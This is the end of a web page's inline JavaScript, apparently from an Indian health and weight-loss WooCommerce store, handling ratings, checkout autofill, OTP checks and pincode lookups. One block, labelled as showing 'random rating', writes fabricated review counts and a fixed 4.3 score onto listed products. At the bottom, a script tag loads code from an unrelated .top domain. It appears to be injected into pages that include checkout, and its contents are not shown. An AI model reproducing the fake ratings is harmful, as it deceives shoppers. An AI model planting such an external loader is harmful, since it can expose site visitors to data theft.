                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/weight-loss-program-truweight-diet-phases.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-21 14:57:09 by W3 Total Cache
-->